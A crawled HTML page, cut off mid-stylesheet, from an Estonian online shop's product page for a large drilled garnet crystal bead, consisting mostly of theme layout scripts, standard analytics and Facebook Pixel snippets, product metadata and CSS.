

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html
body_size: 71700
content:
<!DOCTYPE html>
<html dir="ltr" lang="et" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-8652 store-0 skin-1 desktop-header-active compact-sticky mobile-sticky search-page layout-2 one-column column-left" data-jb="f86f6e1c" data-jv="3.1.7.2" data-ov="3.0.2.0">
<head typeof="og:website">

                    <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                                                    <script>
                            //Google Marketing Tools https://devmanextensions.com/ - Declare basic variables 
                            var dataLayer = [];
					        var gmt_ajax_link_data = 'https://latene.ee/index.php?route=extension/module/gmt_datalayer/setup&v=920c1606-119a-4fd8-93a7-9b09b6235923';
					        var eeMultiChanelVisitProductPageStep = 1;
                            var eeMultiChanelAddToCartStep = 2;
                            var eeMultiChanelVisitCartPageStep = 3;
                            var eeMultiChanelVisitCheckoutStep = 4;
                            var eeMultiChanelFinishOrderStep = 5;
                            var productHrefs = [];
                            var promotionHrefs = [];
                     </script><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
					new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
					j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
					'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
					})(window,document,'script','dataLayer','GTM-TCX7XH7');</script>
<script> var datalayer_data = {"general_data":{"current_view":"product","current_list":"product: GRANAAT auguga suur - GRANAAT auguga suur","current_currency":"EUR","current_categories":["EHTED","AUGUGA KRISTALLID"],"store_name":"Latene.ee","userId":0,"string_searched":"","cart_products":[],"debug_enabled":false},"product_details":{"reviews":[],"product":{"product_id":"8652","product_id_ee":"8652","product_id_gdr_1":"8652","product_id_gdr_2":"8652","product_id_fb":"8652","prices":{"price":{"price":19.9,"without_tax":16.05,"taxes":3.85},"base_price":{"price":19.9,"without_tax":16.05,"taxes":3.85},"special":{"price":0,"without_tax":0,"taxes":0},"price_euro":{"price":19.9,"without_tax":16.05,"taxes":3.85}},"image_url":"https:\/\/latene.ee\/image\/cache\/catalog\/2021%20UUS%20LEHT\/TOOTED\/Ehted\/Auguga%20kristallid\/granaat_auguga_suur_0408293002%20(1)-1000x1000.JPG","url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-suur.html","priceValidUntil":"2028-12-31","meta_description":"Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuse\u00f5nne, suhet v\u00f5i taastab suhet. Lisaks suurendab Granaat ka \u00e4rilist ja t\u00f6\u00f6alast \u00f5nne.","name":"GRANAAT auguga suur","manufacturer":null,"category":"EHTED","model":"GRANAAT auguga suur","sku":"","mpn":"","availability":"https:\/\/schema.org\/InStock","sizes_domodi":"","variant":"","quantity":"5","ratingValue":0,"reviewCount":0}},"products_listed":[]}; </script>
<script> var fb_api_track_info = {"event_name":"ViewContent","content_type":"product","currency":"EUR","value":19.9,"content_ids":["8652"],"content_name":"GRANAAT auguga suur","content_category":"EHTED","contents":[{"id":"8652","quantity":1,"item_price":19.9}],"num_items":1,"event_source_url":"https:\/\/latene.ee\/ehted\/auguga-kristallid\/granaat-auguga-suur.html"}; </script>
                                            <!-- Google Marketing Tools Opencart - https://devmanextensions.com -->
                
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>GRANAAT auguga suur</title>
<base href="https://latene.ee/" />
<link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="description" content="Granaat toob ellu loovust ja armastust. Armastusekristall, mis toob romantikat, kirge, armastuseõnne, suhet või taastab suhet. Lisaks suurendab Granaat ka ärilist ja tööalast õnne." />
<meta name="keywords" content="GRANAAT auguga suur EHTED " />
<meta property="fb:app_id" content="1246547846779206"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="GRANAAT auguga suur"/>
<meta property="og:url" content="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html"/>
<meta property="og:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-1200x630w.JPG"/>
<meta property="og:image:width" content="1200"/>
<meta property="og:image:height" content="630"/>
<meta property="og:description" content="GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:title" content="GRANAAT auguga suur"/>
<meta name="twitter:image" content="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Ehted/Auguga%20kristallid/granaat_auguga_suur_0408293002%20(1)-200x200.JPG"/>
<meta name="twitter:image:width" content="200"/>
<meta name="twitter:image:height" content="200"/>
<meta name="twitter:description" content="GRANAAT&nbsp;on mustjas-punane kristall, mis aitab&nbsp;loovusel&nbsp;lennelda ja&nbsp;armastusel&nbsp;ellu pääseda. Granaati peetakse üheks kõige&nbsp;sensuaalsemaks, romantilisemaks, kirglikumaks ja armastusväärsemaks&nbsp;kristalliks, mida kasutatakse&nbsp;suhete parandamiseks&nbsp;ja&nbsp;heade"/>
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":false,"filterUrlValuesSeparator":",","countdownDay":"P\u00e4ev","countdownHour":"Tund","countdownMin":"Minut","countdownSec":"Sekund","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":false,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Kiire vaade","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":false,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"none","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"Eelmised tooted","infiniteScrollLoadNext":"J\u00e4rgmised tooted","infiniteScrollLoading":"Laeb...","infiniteScrollNoneLeft":"Oled j\u00f5udnud nimekirja l\u00f5ppu.","checkoutUrl":"https:\/\/latene.ee\/checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":false,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"page","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"35","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"35","notification":[{"m":137,"c":"d2eedd70"}],"headerNotice":[{"m":56,"c":"13c7b23c"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>
<link href="https://fonts.googleapis.com/css?family=Oswald:400,700%7COpen+Sans:700,400&amp;subset=latin-ext&amp;display=block" type="text/css" rel="stylesheet"/>
<link href="catalog/view/theme/journal3/assets/2c8e2cee7e4dd75fcb2cc6ab0f89dfff.css?v=f86f6e1c" type="text/css" rel="stylesheet" media="all" />
<link href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html" rel="canonical" />
<link href="https://latene.ee/image/catalog/cart.png" rel="icon" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5YT79WVSLY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5YT79WVSLY');
</script>

<meta name="facebook-domain-verification" content="1kvsh97nscb8wu3an92pi9875qw1pr" />

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '3109006832686699'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=3109006832686699&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<style>
.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;color:rgba(105, 105, 115, 1);margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.blog-post .post-details .post-stats .p-posted{display:none}.blog-post .post-details .post-stats .p-author{display:none}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(239, 80, 66, 1);margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:none}.blog-post .post-details .post-stats .p-view{display:none}.post-details{padding-bottom:20px}.post-content>p{margin-bottom:10px}.post-content{font-size:15px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:left;float:none}.post-image
img{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:13px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-right:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-right:8px;padding-left:8px;font-size:13px;color:rgba(51, 51, 51, 1);font-weight:400;text-decoration:none;background:rgba(238, 238, 238, 1)}.blog-post .tags a:hover{color:rgba(255,255,255,1);background:rgba(87,154,193,1)}.post-comments{margin-top:20px}.post-comment{margin-bottom:30px;padding-bottom:15px;border-width:0;border-bottom-width:1px;border-style:solid}.post-reply{margin-top:15px;margin-left:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-right:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{left:-1px}.blog-post .has-error{color:rgba(239, 80, 66, 1) !important}.blog-post .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.blog-post .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{color:rgba(143, 157, 166, 1)}.blog-post .form-group{margin-bottom:5px}.blog-post .required.has-error .control-label::after, .blog-post .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.blog-post input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post input.form-control:focus, .blog-post input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.blog-post textarea.form-control:focus, .blog-post textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.blog-post select.form-control:focus, .blog-post select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.blog-post .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.blog-post .input-group .input-group-btn .btn:active, .blog-post .input-group .input-group-btn .btn:hover:active, .blog-post .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .blog-post .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .has-error{color:rgba(239, 80, 66, 1) !important}.reply-form .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.reply-form .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{color:rgba(143, 157, 166, 1)}.reply-form .form-group{margin-bottom:5px}.reply-form .required.has-error .control-label::after, .reply-form .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.reply-form input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form input.form-control:focus, .reply-form input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.reply-form textarea.form-control:focus, .reply-form textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.reply-form select.form-control:focus, .reply-form select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.reply-form .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.reply-form .input-group .input-group-btn .btn:active, .reply-form .input-group .input-group-btn .btn:hover:active, .reply-form .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .reply-form .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:flex}.user-data .user-site{display:inline-flex}.main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.main-posts.post-grid{margin:-12px}.post-grid .post-thumb:hover .image
img{transform:scale(1.15)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Oswald';font-weight:400;font-size:22px;color:rgba(51, 51, 51, 1)}.post-grid .post-thumb
.description{display:block;color:rgba(139, 145, 152, 1)}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn, .post-grid .post-thumb .btn-read-more.btn:visited{font-size:13px;color:rgba(105, 105, 115, 1);font-weight:400;text-transform:uppercase}.post-grid .post-thumb .btn-read-more.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.post-grid .post-thumb .btn-read-more.btn:active, .post-grid .post-thumb .btn-read-more.btn:hover:active, .post-grid .post-thumb .btn-read-more.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1) !important;border-color:rgba(87, 154, 193, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(13, 47, 88, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.post-grid .post-thumb .btn-read-more.btn{background:none;border-width:1px;border-style:solid;border-color:rgba(105, 105, 115, 1);padding:12px;padding-right:15px;padding-left:15px}.post-grid .post-thumb .btn-read-more.btn:hover, .post-grid .post-thumb .btn-read-more.btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .post-grid .post-thumb .btn-read-more.btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;color:rgba(230, 230, 230, 1);justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-left:12px}.post-grid .post-thumb .post-stats .p-author{display:none}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:none}.post-grid .post-thumb .post-stats .p-view{display:none}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-left:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb:hover .image
